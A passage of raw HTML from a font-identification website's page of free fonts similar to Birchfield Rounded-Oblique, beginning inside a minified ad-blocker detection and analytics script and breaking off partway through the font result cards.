d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Birchfield-Rounded-Oblique-otf-400.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/CR_Birchfield-Rounded-Oblique-otf-400.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Birchfield Rounded-Oblique otf (400)?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Birchfield Rounded-Oblique otf (400) include NHL Nashville, Kenzo-Italic, FTY SPEEDY CASUAL 001 NCV, Zing Rust Demo Base, American Purpose Casual 02. These fonts feature features a rounded and oblique style with a modern and dynamic appearance. The characters are slightly condensed, with a smooth and flowing design that adds elegance and readability." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/CR_Birchfield-Rounded-Oblique-otf-400A.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/CR_Birchfield-Rounded-Oblique-otf-400.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/CR_Birchfield-Rounded-Oblique-otf-400.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="CR_Birchfield-Rounded-Oblique-otf-400" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="CR_Birchfield-Rounded-Oblique-otf-400" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Birchfield Rounded-Oblique otf (400)? 100  Free fonts alternatives to <a href="CR_Birchfield-Rounded-Oblique-otf-400.font"><em class="crd">Birchfield Rounded-Oblique otf (400)</em></a></h1><div>Free Fonts considered similar to Birchfield Rounded-Oblique otf (400) include <b>NHL Nashville, Kenzo-Italic, FTY SPEEDY CASUAL 001 NCV, Zing Rust Demo Base, American Purpose Casual 02</b>. These fonts feature features a rounded and oblique style with a modern and dynamic appearance. The characters are slightly condensed, with a smooth and flowing design that adds elegance and readability.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_NHL-Nashville.font" id="urlidt297622" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. NHL Nashville">1. NHL Nashville</a>
						<div class="row align-items-center no-gutters" id="hfid297622" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Nashville.font"  id="urlidi297622" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297622&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NashvilleA.png" alt="NHL Nashville Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NashvilleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NashvilleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Nashvillea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Nashvillea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Nashville0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Nashville01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NashvilleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Nashville.font" id="urlidd297622" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Nashville.font">NHL Nashville font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297622"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Kenzo-Italic.font" id="urlidt326439" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. Kenzo-Italic">2. Kenzo-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid326439" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kenzo-Italic.font"  id="urlidi326439" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326439&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-ItalicA.png" alt="Kenzo-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kenzo-Italic.font" id="urlidd326439" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kenzo-Italic.font">Kenzo-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326439"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_FTY-SPEEDY-CASUAL-001-NCV.font" id="urlidt314298" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. FTY SPEEDY CASUAL 001 NCV">3. FTY SPEEDY CASUAL 001 NCV</a>
						<div class="row align-items-center no-gutters" id="hfid314298" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FTY-SPEEDY-CASUAL-001-NCV.font"  id="urlidi314298" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=314298&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVA.png" alt="FTY SPEEDY CASUAL 001 NCV Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCV0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
